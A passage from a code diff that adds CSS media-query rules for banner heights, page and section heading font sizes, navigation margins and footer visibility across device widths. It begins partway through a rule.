+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
